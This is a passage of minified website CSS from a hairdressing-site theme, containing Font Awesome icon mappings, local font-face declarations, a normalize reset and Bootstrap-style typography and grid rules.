a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/themes/jesuiscoiffeur/theme/fonts/fa-v4compatibility.woff2) format("woff2"),url(/themes/jesuiscoiffeur/theme/fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media
print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table
th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px
solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered
td{border:1px
solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#ccc;text-decoration:none}a:hover,a:focus{color:#a6a6a6;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6
.small{font-weight:400;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3
.small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6
.small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}small,.small{font-size:84%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#ccc}a.text-primary:hover{color:#b3b3b3}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#ccc}a.bg-primary:hover{background-color:#b3b3b3}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol
ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote
.small{display:block;font-size:80%;line-height:1.42857143;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;width:1200px !important}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offs